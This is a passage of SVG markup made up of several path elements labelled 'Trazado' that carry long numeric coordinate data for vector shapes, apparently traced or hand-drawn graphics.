,0,1-.187-.034m.1-.409c0-.011.011-.028.034-.051l.026.025q.008.009-.009.009a.049.049,0,0,0-.017.034.051.051,0,0,0-.034-.017m.085-.681a.05.05,0,0,0,.034.017c0,.011-.011.017-.034.017h-.034Zm-.051.443a.183.183,0,0,1-.068-.085l-.01-.019a.117.117,0,0,1,.078.1m-.051-.6v.034a.338.338,0,0,1-.136-.017c.056-.056.1-.062.136-.017m-.119.46c.045-.045.067-.039.067.017.005,0,.007.005.011.007l-.1.1a.736.736,0,0,0,.017-.119m-.017,1.056v-.018a.066.066,0,0,1-.017-.051l.068-.034.017-.018a.235.235,0,0,1,.017.12h-.085a.116.116,0,0,1-.034.085c-.012,0-.017-.006-.017-.018-.023-.022-.006-.044.051-.067m-.017.851-.034.136a.1.1,0,0,1,.034-.136m-.136-1.107h.068l.017.017a.072.072,0,0,1-.051.017l-.034.017Zm-.068.119v.068h-.034a.071.071,0,0,0-.009-.034.078.078,0,0,1-.009-.034Zm-.817-5.6-.034.153c-.068-.068-.057-.119.034-.153m-1.158-.8q-.069.069-.136-.051Zm-.307.018.051-.051a.18.18,0,0,1,.085.187.477.477,0,0,1-.238-.068.407.407,0,0,1,.1-.068m.051.34-.017.017a.1.1,0,0,1-.034-.068.048.048,0,0,0,.034-.017v.051Zm-.434,2.477c.006-.073.009-.116.009-.128a.362.362,0,0,0,.068-.255v-.018a.872.872,0,0,0,.051-.357.133.133,0,0,0-.017-.051.127.127,0,0,1-.017-.051.823.823,0,0,0-.136-.256c.012,0,.017,0,.017.009s.006.009.017.009l.12-.154a.2.2,0,0,1,.17-.068h.221a.128.128,0,0,0,.017-.111.15.15,0,0,1,.009-.11.111.111,0,0,1,.111-.051l.221.136.579.34.136.085.272.154a1.555,1.555,0,0,1,.17.077.5.5,0,0,0,.154.06h.17a.069.069,0,0,1,.051.017l.136.477c.034.034.034.051,0,.051a.15.15,0,0,0-.034.238.1.1,0,0,1,.017.068v.511a.771.771,0,0,0-.017.2,2.543,2.543,0,0,1-.034.375,4.125,4.125,0,0,0,.017.477q0,.495-.017.63a2.1,2.1,0,0,0-.042.443c-.006.216-.009.329-.009.341-.011.057-.011.091,0,.1a1.543,1.543,0,0,1-.034.375l-.068.409a.343.343,0,0,1-.086.2.161.161,0,0,0-.068.136.508.508,0,0,0-.051.2.517.517,0,0,1-.051.2.406.406,0,0,1-.085.136,1.518,1.518,0,0,1-.528.409l-.494.324a.426.426,0,0,1-.187.1l-.256.034c-.193.023-.306-.045-.341-.2a2.885,2.885,0,0,1-.1-.817,2.373,2.373,0,0,1,.034-.494,9.434,9.434,0,0,0,.017-1.345,8.926,8.926,0,0,1-.1-1.09.245.245,0,0,1,.068-.2v-.256a.744.744,0,0,0-.026-.11,1.077,1.077,0,0,1-.034-.179.571.571,0,0,1,.009-.17l-.017-.017a.015.015,0,0,1-.018-.017q-.051-.17-.017-.2v-.085l-.034-.222V16.9l-.017-.051a.069.069,0,0,1-.017-.051.288.288,0,0,0,.119-.017c-.023-.011-.031-.053-.025-.128m-.809,4.674a.053.053,0,0,1,.034.018l.034.119v.051a.072.072,0,0,1,.017.051.192.192,0,0,1-.085-.017.049.049,0,0,0-.034-.017q.034-.136.1-.051l-.119-.17a.145.145,0,0,1,.051.017m-.171-5.534v-.017l.034.034a.05.05,0,0,1-.034.017l-.017-.017Zm-.179-.017a.094.094,0,0,1-.009.068.11.11,0,0,1-.068.051v-.2h.085a.155.155,0,0,0-.009.085m-.025-.187c-.08-.023-.125-.051-.136-.085a.112.112,0,0,1,.136.085" transform="translate(-82.449 -6.445)"/>
        <path id="Trazado_3835" data-name="Trazado 3835" d="M191.049,17.384a.208.208,0,0,1,.026-.068.193.193,0,0,0,.025-.068.207.207,0,0,0,0-.119.1.1,0,0,1-.051-.086.588.588,0,0,0-.187-.425.224.224,0,0,1-.085-.307v-.017c.012,0,.017-.012.017-.034l.1-.17a.091.091,0,0,0-.068-.1,1.326,1.326,0,0,0-.111-.094c-.05-.039-.082-.065-.093-.076V15.8a.03.03,0,0,1,.034-.034c.034,0,.062-.029.085-.086.057-.068.046-.124-.034-.17-.034-.056-.062-.085-.085-.085-.046-.045-.051-.085-.018-.119,0-.011.009-.056.026-.136a.971.971,0,0,0,.025-.17.247.247,0,0,0-.1-.222.612.612,0,0,1-.051-.408.318.318,0,0,0-.1-.374.121.121,0,0,0-.009-.051.114.114,0,0,1-.009-.051.151.151,0,0,0-.17-.17.06.06,0,0,1-.068-.068.166.166,0,0,0-.187-.187.119.119,0,0,1-.136-.1,1.663,1.663,0,0,0-.2-.239,1.023,1.023,0,0,1-.408-.256l-.273-.187c-.056-.023-.085-.039-.085-.051l-.63-.392h-.051a.528.528,0,0,1-.392-.154l-.273-.153h-.119a1.046,1.046,0,0,1-.392.1.715.715,0,0,0-.239.077.868.868,0,0,1-.2.077l-.068.017a1.029,1.029,0,0,1-.153.026c-.057.006-.1.009-.12.009a1.056,1.056,0,0,0-.306.085.246.246,0,0,1-.17.085.423.423,0,0,0-.307.136.6.6,0,0,1-.187.119.471.471,0,0,0-.425.2h-.034l-.017.017-.017.017a.245.245,0,0,0-.2.221l-.153.17a.677.677,0,0,0-.289.392c-.068.227-.154.347-.256.358-.034,0-.062.029-.085.085l-.034.068q-.017.069-.076.315a1.937,1.937,0,0,1-.094.315.849.849,0,0,0,.068.374c.057.091.034.165-.068.221a.309.309,0,0,1-.085.136.305.305,0,0,0,.068.323l.051.187a1.669,1.669,0,0,1-.026.273,1.755,1.755,0,0,0-.026.187c-.023,0-.028.04-.017.119l.017.136v.307a.861.861,0,0,1,0,.341,1.037,1.037,0,0,0-.034.255.424.424,0,0,1,.051.187v.034l-.017.034v.017c-.045.012-.068.08-.068.2v1.141a1.141,1.141,0,0,0,.034.272v.12c0,.022.029.062.086.119.147.113.17.21.068.289q-.051.1,0,.119v.085c.045.012.068.068.068.17-.012.012-.012.029,0,.051a.169.169,0,0,1-.034.119v.034a1.011,1.011,0,0,0,.017.136l.017.1a3.857,3.857,0,0,1,.051.443v.051a.165.165,0,0,1,.034.119.9.9,0,0,1,.051.341l-.017.051v.136c.011,0,.017.011.017.034v.068c-.068.113-.04.233.085.357a.253.253,0,0,0,.043.085l.094.153a.659.659,0,0,0,.068.1.172.172,0,0,1,.1.068,1.126,1.126,0,0,1,.059.1.274.274,0,0,0,.042.068q.068.017.2.2l.051.034.034.034c0,.012.014.023.042.035s.042.022.042.034a1.137,1.137,0,0,0,.154.162.845.845,0,0,1,.136.145.048.048,0,0,0,.035.017l.017.018a1.481,1.481,0,0,0,.341.306c.011.012.056.017.136.017a.173.173,0,0,1,.136.034v.017c0,.011.011.017.034.017a1.361,1.361,0,0,1,.323.136,1.023,1.023,0,0,1,.341.085h.136c0,.012.005.017.017.017h.017c.193.045.307.073.341.086h.085c.045-.057.079-.04.1.051h.664c.068-.068.113-.1.136-.1a2.571,2.571,0,0,0,.341-.119h.051l.086-.068c0-.034.033-.045.1-.034a.7.7,0,0,0,.239-.051.278.278,0,0,1,.119-.086.638.638,0,0,0,.119-.068l.085-.051a2.109,2.109,0,0,0,.188-.111,1.143,1.143,0,0,0,.187-.145c.079-.023.125-.056.136-.1a1.184,1.184,0,0,0,.145-.1,1.155,1.155,0,0,1,.145-.1l.392-.341c.113-.114.363-.324.34-.324a.1.1,0,0,0,.051-.086c.012,0,.018-.017.018-.051a1.579,1.579,0,0,0,.068-.562,1.681,1.681,0,0,1,.085-.426,4.56,4.56,0,0,0,.051-.937v-.119a3.91,3.91,0,0,1,.034-.647.313.313,0,0,1,.1-.255.265.265,0,0,0-.051-.324.183.183,0,0,1,.051-.17.107.107,0,0,0,0-.171.1.1,0,0,1-.034-.077.292.292,0,0,1,.018-.093.285.285,0,0,0,.017-.085l.085-.307a.374.374,0,0,0-.017-.094.374.374,0,0,1-.017-.077V18.1a.3.3,0,0,0,.085-.221l.018-.017a2.189,2.189,0,0,0-.034-.221,1.681,1.681,0,0,1-.034-.256m-6.368,1.073a.977.977,0,0,0-.128.017.982.982,0,0,1-.179.017.334.334,0,0,1-.154-.034,1.027,1.027,0,0,0,.307-.2c-.011.045-.006.068.017.068a.03.03,0,0,1,.034.034l.1.067Zm.664,1.822-.068.034a.536.536,0,0,1-.221-.2,1.811,1.811,0,0,1,.391.1.373.373,0,0,1-.1.068m2.162,2.963v-.085l.035-.017.017.017c0,.057-.017.085-.051.085m1,.034h-.034v.136c-.057.022-.086.006-.086-.051,0-.034-.011-.051-.033-.051v-.068h.153Zm-.051-3.559a1.451,1.451,0,0,0-.068.425,1.386,1.386,0,0,1-.033.154,1.078,1.078,0,0,0-.086.477l-.085.222c-.034.056-.1.147-.187.272l-.2.408a.6.6,0,0,1-.239.2.67.67,0,0,1-.255.1l-.034.034h-.324a.5.5,0,0,1-.392-.085c-.023,0-.034-.017-.034-.051l.017-.018c.023-.022.04-.034.051-.034a1.124,1.124,0,0,0,.272-.034v-.086c0-.057-.012-.085-.034-.085h-.085a.153.153,0,0,0-.068.017l-.017.017a.741.741,0,0,1-.153-.119c-.046,0-.068-.012-.068-.034a3.058,3.058,0,0,0-.119-.425.824.824,0,0,0-.009-.1c-.006-.045-.008-.074-.008-.085a1.282,1.282,0,0,0-.034-.358l-.153-.613a1.635,1.635,0,0,0-.034-.477.175.175,0,0,1-.034-.068.626.626,0,0,1-.025-.1.469.469,0,0,1-.009-.068c0-.034-.009-.125-.026-.272a3.116,3.116,0,0,1-.025-.324.8.8,0,0,0-.026-.111.609.609,0,0,1-.025-.144v-.6a.266.266,0,0,1,.017-.068.13.13,0,0,0,0-.094.176.176,0,0,0-.068-.077c.113,0,.159-.044.136-.136a.083.083,0,0,1,0-.119v-.034l.051-.051v-.222a.228.228,0,0,1,.068-.255.2.2,0,0,0,.017-.255c-.023-.045-.023-.08,0-.1a.287.287,0,0,0,0-.273c0-.079.017-.119.051-.119l.2-.221a5.778,5.778,0,0,0,.442-.426h.018a.015.015,0,0,0,.017-.017l.17-.171a.715.715,0,0,1,.273-.034h.034a.728.728,0,0,1,.579.392.471.471,0,0,0,.034.2,1.57,1.57,0,0,1,.188.358c.011.034.031.114.059.239a1.253,1.253,0,0,0,.077.255,1.244,1.244,0,0,1,.119.374,1.392,1.392,0,0,0,.035.256.532.532,0,0,0,.034.1,1.432,1.432,0,0,1,.017.255c-.023.125-.012.21.034.256v.051c0,.046.006.125.018.238s.017.182.017.2a1.46,1.46,0,0,1,.017.306v.46a1.527,1.527,0,0,1-.1.681m1.294,2.775c0-.011-.029-.028-.085-.051a.766.766,0,0,0,.17-.068l.034.034Zm.545-.358v.035a.07.07,0,0,1-.051-.017l-.034-.018c-.034.023-.068.015-.1-.025s-.057-.059-.068-.059l-.051.051v.085a.05.05,0,0,0-.017.034h-.017l-.034-.034c0-.056.023-.085.068-.085a.107.107,0,0,0-.17,0l-.068.068a.155.155,0,0,1-.136-.1.264.264,0,0,0,.256-.1l.085.051a.065.065,0,0,1-.017-.077c.011-.028.028-.042.051-.042a.252.252,0,0,0,.221,0,.4.4,0,0,1,.17-.017l.017.017c.034,0,.045.023.034.068l-.051.1c-.057-.023-.086-.039-.086-.051a.071.071,0,0,1-.017.051c-.012,0-.017.011-.017.034Zm.136.324a.225.225,0,0,1-.119-.017v-.034a.278.278,0,0,1,.086.018.278.278,0,0,0,.068.017.049.049,0,0,1-.034.017" transform="translate(-91.113 -5.928)"/>
        <path id="Trazado_3836" data-name="Trazado 3836" d="M129.722,3.9l.412.317,1.06.42,3.932-.1,3.466-.162,3.786.109,1.64.129,2.892-.1,1.917-.119,1.7.095,1.005-.094,3.755.216,2.763-.129,1.926.008.664,0,1.381.123,1.709-.129V4.468c.135.013.591-.46.591-.46V3.887a2.262,2.262,0,0,1,.031-.561,1.461,1.461,0,0,0-.156-.642l-.09-.231-.035.006V2l-.062.257a1.053,1.053,0,0,0-.094-.561,1.4,1.4,0,0,0-.561-.281,3.161,3.161,0,0,0-1.436-.24c-.125,0-.2.013-.218.04a9.387,9.387,0,0,0-1.025.03l-.4,0-.109-.028h-.219q-.094,0-.359.02l-.055,0L157.7,1.23l-2.632.186L152.736,1.2l-2.46-.012-2.115.181-.863-.2-2.116.239L141.86,1.15l-2.33.18-2.978-.207-3.237.121-2.46-.043-.645.293-.272.418-.349.824.073.658Zm33.146-1.16h-.035V2.671h.1Zm.412-.481c0-.068.056-.125.171-.172,0,.092-.023.138-.068.138h-.034v.1h-.068Zm-.344.035-.171-.172a.151.151,0,0,1,.171.172m-.206.206.138-.137a.744.744,0,0,0-.1.206l-.069-.035Zm-.378-.652c0-.023.022-.035.069-.035l.034.035c-.023.068.011.1.1.1,0,.023-.023.057-.069.1s-.068.081-.068.1V2.087l-.069-.171Zm-.48,1.132q.068,0,.068.035a.1.1,0,0,1-.068.034h-.137V3.015a.2.2,0,0,1-.034-.138.194.194,0,0,0,.137-.068v.068c0,.069.011.1.035.1m-.31-.377.138-.069-.069.1c0,.046-.034.068-.1.068l-.035-.034a.06.06,0,0,1,.068-.068m-.721.241a.1.1,0,0,0,.069-.035V2.74l.069-.069V2.74h.034c0,.092-.023.137-.069.137h-.137a.193.193,0,0,0,.137.069.327.327,0,0,1-.24-.069.2.2,0,0,0,.137-.034m-.206.343.069.1a.1.1,0,0,1-.069.034Zm-9.109.444-.027,0,.018-.185-.013.132.079.008Zm.352-.34c.005-.052.053-.092.145-.12-.007.071-.028.1-.063.1l-.026,0-.008.079-.053-.005Zm-.267,0-.119-.145a.117.117,0,0,1,.119.145m-.173.143.116-.1a.583.583,0,0,0-.094.151l-.05-.032Zm-.243-.53c0-.018.02-.025.056-.022l.023.029c-.023.051,0,.08.072.087,0,.018-.022.042-.061.073s-.058.057-.06.074l.006-.053-.041-.136Zm-4.179.968-.005.053c-.006.053,0,.081.018.082.033,0,.049.014.047.031a.072.072,0,0,1-.052.022l-.1-.01,0-.026a.158.158,0,0,1-.015-.108.142.142,0,0,0,.1-.044M131.251,1.81l.106-.043-.058.075c0,.035-.03.049-.08.045l-.023-.029a.047.047,0,0,1,.055-.048m-.543.135a.071.071,0,0,0,.053-.022l.005-.052.055-.048-.005.052.025,0c-.007.071-.027.1-.06.1l-.1-.01a.137.137,0,0,0,.095.062.232.232,0,0,1-.17-.069.14.14,0,0,0,.1-.017m-.185.355h0l.01-.105.042.084a.073.073,0,0,1-.052.021l0,.027Z" transform="translate(-64.362 -0.558)"/>
        <path id="Trazado_3837" data-name="Trazado 3837" d="M198.154,3.745l0,.01.059-.01Z" transform="translate(-98.416 -1.86)"/>
        <path id="Trazado_3838" data-name="Trazado 3838" d="M198.216,45.863l-.059-.01,0,.01Z" transform="translate(-98.416 -22.774)"/>
        <path id="Trazado_3839" data-name="Trazado 3839" d="M163.774,42.289v-.12s-.456-.474-.591-.46v-.015l-1.212-.128-1.382.123-.663,0L158,41.695l-2.762-.129-3.755.215-1.005-.093-1.7.094-1.917-.119-2.892-.1-1.6.267-1.944.136-1.883-.166-3.465-.162-3.9-.008-1.277.234-.406.738.4,1.658.917.711,2.46-.043,3.237.121,2.978-.207,2.331.181,3.323-.267.578-.131,2.4.174,2.271.167,2.3,0,2.331-.212,2.632.187,1.834-.009.055,0c.177.013.3.02.359.02h.219l.109-.028.4,0a9.323,9.323,0,0,0,1.025.03c.02.026.094.04.218.04a3.152,3.152,0,0,0,1.436-.241,1.405,1.405,0,0,0,.562-.281,1.06,1.06,0,0,0,.094-.562l.062.257v-.457l.035.006.09-.231c.1-.214-.067-.381-.067-.595a.9.9,0,0,1-.305-.609M130,43.064l-.013.032.064-.16.025.121a.1.1,0,0,1-.077.006m.452-.3-.127-.051a.192.192,0,0,0,.1.115.33.33,0,0,1-.2-.153.2.2,0,0,0,.14.019.1.1,0,0,0,.076-.007l.026-.063.09-.038-.026.064.032.013c-.034.085-.072.119-.115.1m.586.014a.061.061,0,0,1,.09-.038l.154-.013-.1.071c-.017.042-.057.05-.121.025Zm.21.491-.127-.051.013-.032a.2.2,0,0,1,.02-.14.2.2,0,0,0,.152-.013l-.026.064c-.025.064-.028.1-.006.108.042.017.058.037.05.058a.1.1,0,0,1-.076.006m.842-.624.026-.064V42.4l.025-.064c.009-.021.034-.024.077-.007l.019.045c-.047.055-.028.1.057.134-.009.022-.042.044-.1.069s-.093.05-.1.07m.2.708-.032-.013.09-.223-.064.159.1.038Zm-.031-.2L132.2,43.1l.044-.02.179-.076a.741.741,0,0,0-.172.153m.261-.191-.095-.223a.152.152,0,0,1,.095.223m.44.1-.031-.012-.039.1-.064-.026.026-.064c.025-.063.1-.095.223-.1-.034.086-.072.119-.115.1m3.934,1.26h-.253a.2.2,0,0,1-.105-.042.22.22,0,0,0-.084-.042.691.691,0,0,1,.105-.085l.084-.021v-.085a.088.088,0,0,0-.021-.063c-.014,0-.022-.014-.022-.042-.028,0-.042-.021-.042-.063h.106c.014,0,.007.056-.022.169a.072.072,0,0,1,.074,0,.159.159,0,0,1,.052.063v.063h.127Zm6.085-1.246-.211.042.042-.211.169.042Zm9.632,1.033-.211.042.042-.211.169.042Zm9.243-.587v.148h-.106q.085-.084-.021-.126a.019.019,0,0,1-.022-.022c0-.028.007-.042.022-.042.07-.055.112-.077.126-.063Zm.189-.295q.085-.063.085.063-.085,0-.085-.063m.506-.21h-.063c-.07-.028-.12-.028-.147,0h-.085c-.084,0-.126-.035-.126-.106v-.063c.028,0,.042.007.042.021l.021.021h.126v.021a.058.058,0,0,0,.021.042.129.129,0,0,1,.116-.031.116.116,0,0,1,.095.052Zm.042-.232h-.063l-.126-.126c.1-.042.161-.049.189-.021s.028.078,0,.147m.317,1.117h-.042a.169.169,0,0,1-.042-.126.568.568,0,0,1,.105.147Zm.105,0a.12.12,0,0,1-.042-.084.121.121,0,0,0-.042-.084c.127.014.155.07.085.168" transform="translate(-64.316 -20.645)"/>
        <path id="Trazado_3840" data-name="Trazado 3840" d="M7.1,24.352a.143.143,0,0,0-.035.106v.017c.016-.015.035-.029.035-.052Z" transform="translate(-3.51 -12.095)"/>
        <path id="Trazado_3841" data-name="Trazado 3841" d="M59.8,24.485l.959-.351a.221.221,0,0,0,.116-.1l.526-.947a.22.22,0,0,0,.02-.163l-.531-2.006a.243.243,0,0,0-.027-.061l-.21-.334a1.235,1.235,0,0,0-1.066-.576l-2,.034-3.846.065-4.53.078-4.965.314h-.019l-6.242-.155-4.728.038h-.02l-3.887-.315h-.027l-2.95.122h-.027l-4.97-.4L17.9,19.483a.224.224,0,0,1-.037-.006l-3.331-.8a.211.211,0,0,1-.043-.016l-1.831-.882a.22.22,0,0,1-.084-.07l-.319-.447a.143.143,0,0,1,.035-.106h-.106l-.07-.211c-.024,0-.035-.023-.035-.07a.032.032,0,0,0-.035-.035H11.87l-.07-.07c.047-.071.047-.129,0-.177l-.07.035-.211-.211-.105-.106h.105v.106h.106c0-.023.035-.035.105-.035l-.07-.211a.148.148,0,0,0-.106-.035l-.07-.211h-.07l.14-.106a.062.062,0,0,0-.07-.07l-.07.035-.141-.352H11.2v-.035a.1.1,0,0,0,.07-.035v-.14h.035l.07.211h.106c.046,0,.035-.035-.035-.106l-.035-.07-.071-.071c-.164.071-.246.047-.246-.07l.141.035c.07.024.105.012.105-.035a.4.4,0,0,1-.07-.106l-.053-.106c-.012-.023-.041-.036-.089-.036l-.035-.035v-.141a1.264,1.264,0,0,0-.247-.458.142.142,0,0,1-.035-.106l-.035-.07a.332.332,0,0,0-.176-.211c0-.023-.024-.058-.07-.105.093-.047.093-.094,0-.141a.239.239,0,0,1-.07-.177.2.2,0,0,1-.07-.141l-.035-.035h-.106a.031.031,0,0,0,.035-.036.29.29,0,0,0-.07-.211v.036a.105.105,0,0,0-.035-.07v-.07c0-.141-.059-.211-.176-.211,0-.047-.013-.07-.035-.07l-.035-.035c-.024,0-.035-.023-.035-.07-.024-.094-.047-.211-.071-.352-.14,0-.211-.023-.211-.07a.146.146,0,0,1,.035-.106.479.479,0,0,0-.317-.07v-.493l.105.177a.106.106,0,0,0,.018-.106c-.012-.047-.03-.105-.053-.176l-.035-.07-.141.105a.475.475,0,0,1-.247-.105v-.07a.241.241,0,0,0-.07-.177h.035c-.118,0-.176-.082-.176-.246L8.7,10.6V10.5a.1.1,0,0,0-.035-.07.585.585,0,0,1-.035-.177c-.071-.023-.095-.046-.071-.07a.1.1,0,0,1,.071-.035L8.559,9.9c-.047,0-.07-.012-.07-.035s-.024-.036-.07-.036c0-.047.012-.07.035-.07l.035-.035-.211-.353a.291.291,0,0,1,.035-.317l.246-.106a.386.386,0,0,0,.089-.052c.011-.012.005-.018-.018-.018H8.7c.047-.118.088-.223.124-.317a.743.743,0,0,1,.07-.159.072.072,0,0,0,.018-.053v-.07c0-.046.035-.082.106-.106v.036a.144.144,0,0,1,.035.105v.106a.2.2,0,0,1,.141-.036h.141V8.207c0,.024-.024.058-.07.105s-.083.07-.106.07H9.122c0-.3-.035-.458-.106-.458h.176c.023-.094.058-.117.106-.07.07.094.117.129.14.105l.071-.07h.035c.141-.141.211-.234.211-.282l-.211.211L9.51,7.785a.063.063,0,0,1-.071-.071V7.678a.3.3,0,0,0,.211-.105h.071a.1.1,0,0,0,.07-.036v.07a.1.1,0,0,1,.07-.035c.094,0,.141-.036.141-.106q.14-.245-.035-.282a.208.208,0,0,1,.105-.176V6.833c0-.023.024-.058.07-.106s.07-.082.07-.106v.493a.272.272,0,0,0,.124-.07c.058-.047.088-.082.088-.106a1.035,1.035,0,0,1,.088-.229.822.822,0,0,0,.088-.264v-.07a.68.68,0,0,1,.053-.211.747.747,0,0,0,.053-.176l.035-.036a.171.171,0,0,1,.035-.088.407.407,0,0,0,.053-.124.922.922,0,0,1,.07-.176,1.638,1.638,0,0,0,.088-.211l.106-.6c0-.023.006-.117.018-.281s.017-.282.017-.352a.408.408,0,0,0,.071-.282,2.284,2.284,0,0,0-.071-.669.145.145,0,0,1,.035-.106l.036-.071c0-.023-.006-.1-.018-.229a.66.66,0,0,0-.088-.3c-.024-.094-.048-.141-.07-.141l-.07-.493q-.282-.246-.106-.423l-.07-.07V1.3a.858.858,0,0,0-.317-.176Q9.967.952,9.9.916A.543.543,0,0,0,9.616.81,1.182,1.182,0,0,0,9.263.74H8.981A.1.1,0,0,0,8.946.669H8.911V.564L8.735.494l-.14.07a.241.241,0,0,0-.176-.07c-.047,0-.07.012-.07.035L8.277.6,8.172.423a.144.144,0,0,0-.106.035L8,.494A.954.954,0,0,0,7.538.388H6.9c-.141,0-.211-.082-.211-.247L6.657.106a.37.37,0,0,0-.211.035C6.352.141,6.3.118,6.3.071,6.3,0,6.27-.011,6.2.035a.12.12,0,0,0-.106.053c-.024.035-.047.052-.07.052A.208.208,0,0,0,5.952,0l-.07.071L5.671.282c0,.024-.024.035-.07.035a.979.979,0,0,0-.423.07h-.7Q4.4.388,4.227.211H3.98A.4.4,0,0,1,3.7.282H3.241A3.088,3.088,0,0,0,2.924.211C2.9.211,2.812.206,2.66.194S2.4.177,2.325.177C2.3.177,2.29.154,2.29.106V0L2.184.071a.133.133,0,0,1-.211,0A1.055,1.055,0,0,1,1.8.035,1.088,1.088,0,0,0,1.62,0H1.585c-.07.189-.2.211-.387.071C1.151.024,1.115,0,1.092,0H.951L.81.035A.342.342,0,0,1,.634.106a.166.166,0,0,0-.14.176A.147.147,0,0,1,.459.388V4.474c0,.07-.007.2-.018.387s-.018.306-.018.352c0,.07.006.235.018.493s.018.435.018.528V7.4a4.11,4.11,0,0,1-.036.669.97.97,0,0,1-.088.282.956.956,0,0,0-.088.282l-.071.141a.617.617,0,0,0-.105.247v.6q0,.035.053.352a1.072,1.072,0,0,1,.017.423.311.311,0,0,0,.035.141l.071.105a1.817,1.817,0,0,1-.018.264.634.634,0,0,1-.053.194v.071a2.888,2.888,0,0,1-.035.527,1.363,1.363,0,0,0-.035.459v.528a3.267,3.267,0,0,0-.035.739c.023,0,.012.059-.035.177v.387c0,.047-.013.07-.036.07,0,.07.006.165.018.282s.018.188.018.211A.652.652,0,0,0,0,14.758a1.223,1.223,0,0,0,.036.265,15.856,15.856,0,0,1,.116,1.828c0,.773-.091,1.574-.088,2.468,0,.483.11,1.115.111,1.538a9.836,9.836,0,0,1-.1,1.594v.458l.132.785a.218.218,0,0,0,.2.183c.558.032,2.272.089,2.272.089A.278.278,0,0,0,2.853,24H3.1l.333-.1.16-.4v-.176a.323.323,0,0,0-.035-.141l-.07-.035a1.326,1.326,0,0,0,.106-.529v-.211c0-.027,0-.649,0-1.524,0-.422-.131-.82-.132-1.321,0-.524.126-1.153.124-1.678q0-.238,0-.468c0-.683.1-1.195.1-1.65a3.727,3.727,0,0,0-.12-.875l-.035-.141a.031.031,0,0,1-.035-.035V14.23l-.035-.035a.345.345,0,0,0,.07-.247c.007-.033.012-.076.017-.123a.131.131,0,0,0-.052-.017q-.247-.035-.176-.211a.1.1,0,0,0,.035-.07L3.17,13.7a.238.238,0,0,0-.07-.176V13.49a.1.1,0,0,1,.036-.07v-.176a.1.1,0,0,1-.036.07.142.142,0,0,0-.035.105.214.214,0,0,1-.053-.088.291.291,0,0,1-.018-.088l-.035-.036a.122.122,0,0,1,.089-.035.579.579,0,0,1,.158.035l.07.036a.6.6,0,0,1-.035.176l-.036.07h.176l.07.035V13.6h-.07a.062.062,0,0,1,.07.07.031.031,0,0,0,.035.035l.035.036a.1.1,0,0,0,.024,0c0-.047.006-.1.008-.156l.039.02v-.177l-.035-.07h0c0-.013,0-.022,0-.035,0,.005-.008.008-.012.012a.1.1,0,0,1-.024-.047l-.035-.035h.07l.035-.036v-.035c.023,0,.035-.024.035-.07H3.522c-.024.024-.035.03-.035.017A.8.8,0,0,0,3.452,13a.343.343,0,0,0,.247-.07V12.4a.1.1,0,0,1-.07.035h-.07V12.38a.235.235,0,0,1-.176.053H3.346l.035-.106v-.035c0-.023-.024-.035-.07-.035q.14-.106.176,0c.07-.071.094-.106.07-.106,0-.141-.012-.211-.035-.211h-.07V11.9a.031.031,0,0,1,.035-.035l.07-.035c0,.14.035.176.105.106h-.07v-.106l.106.035a.279.279,0,0,1-.036-.177.062.062,0,0,0-.07-.07v-.035l.106-.036.035-.105c.023-.07.047-.106.07-.106v-.422a.236.236,0,0,1-.033.025.506.506,0,0,1,.033-.236,7.629,7.629,0,0,1,.141-.951q0-.211.105-.246c.094-.094.165-.082.211.035a.851.851,0,0,1,.353.352l.14.14a1.1,1.1,0,0,0,.282.423l.493.846c.024,0,.059.071.106.211a1.312,1.312,0,0,1,.317.564,7.964,7.964,0,0,1,.352.739.1.1,0,0,1,.035.07l.247.458a.477.477,0,0,0,.106.247.265.265,0,0,0,.07.123A2.186,2.186,0,0,1,6.939,14a2.221,2.221,0,0,1,.176.44l.035.106.105.141.211.458a.708.708,0,0,1,.176.423,1.229,1.229,0,0,0,.282.493c.047.095.106.235.176.423l.247.6c.047.047.11.348.18.348l.83,1.328a.2.2,0,0,0,.022.029l1.311,1.481a.241.241,0,0,0,.038.034l1.4.99a.264.264,0,0,0,.053.028L15.1,22.363l.02.006,2.612.662a.2.2,0,0,0,.039.007l3.538.245,3.874.423,4.614.388,4.462.281h.023l2.775-.117h.017l4.053.144,1.186.068h.023l1.122-.053h.012l1.889.012h.013l1.986.129h.024l2.366-.1,4.293-.1h.015l3.583.151,2.087-.005a.234.234,0,0,0,.074-.013m.163-2.562a.122.122,0,0,1-.042-.084.121.121,0,0,0-.042-.085c.127.014.155.07.085.169m-.085.021-.021-.021h-.042a.173.173,0,0,1-.042-.126.567.567,0,0,1,.106.147M9.411,1.247a.157.157,0,0,1-.166.132c0-.132.055-.176.166-.132M8.63,8.031V7.925h.14a.062.062,0,0,1,.071-.07A.06.06,0,0,0,8.9,7.811a.277.277,0,0,1,.009.079c0-.07.047-.094.141-.07l-.07.07v.036H8.876c-.118,0-.176.07-.176.211v.035c.047,0,.07.012.07.036l.035.035a.1.1,0,0,0-.035.07v.07H8.7a.031.031,0,0,1-.035-.035.1.1,0,0,1-.035-.07.062.062,0,0,1,.07-.07.316.316,0,0,1-.211-.177ZM2.415,16.772l-.024.025H2.366v-.147h.025a.143.143,0,0,1,.048.1ZM2.954,15.6a.071.071,0,0,0-.048-.024c.016,0,.024-.024.024-.073.114.049.13.138.049.269L2.856,15.7A.21.21,0,0,1,3,15.622a.067.067,0,0,1-.049-.025m.122.489a.072.072,0,0,1-.024.049h-.2c.082-.081.155-.1.22-.049m-.293,1a.139.139,0,0,0-.1.049v-.146a.264.264,0,0,1,.073-.2.145.145,0,0,0,.073.2c.016,0,.025.024.025.073ZM3,19.635a.065.065,0,0,1-.073-.073c-.017-.1.008-.155.073-.171l.025.1a.679.679,0,0,1,.025.146Zm.049-.93H3v-.1a.113.113,0,0,1,.073-.122.5.5,0,0,0-.024.219M3,16.8l-.073.22a.38.38,0,0,0-.073-.2L2.88,16.8l.025-.049c.032-.033.032-.089,0-.171l-.049.146a.166.166,0,0,0-.037-.1.657.657,0,0,0-.061-.073L2.734,16.5a.262.262,0,0,1,.134-.012A.375.375,0,0,1,3,16.552l.073.024Zm.049-.342H3a.021.021,0,0,1-.024-.024.022.022,0,0,1-.025-.025l.025-.024H2.929v-.024H2.856v.024c-.016,0-.025.016-.025.049v-.2a.1.1,0,0,0,.074-.025c.048.049.073.082.073.1h.171c.016,0,.025.024.025.073a.2.2,0,0,0-.122.073m.2-.22a.373.373,0,0,0,.073-.2c.1.1.073.163-.073.2m-.025-.294v.024a.21.21,0,0,1-.147.074c-.065,0-.09-.049-.073-.147l.147.123v-.22a.212.212,0,0,0,.147.073l.024-.049.049-.049v.025a.809.809,0,0,1,.049.245.372.372,0,0,1-.2-.1m.073-.954a.191.191,0,0,1,.122.2H3.248c.065-.016.081-.082.049-.2m-.049.587q.073-.048.22.073v.025c0,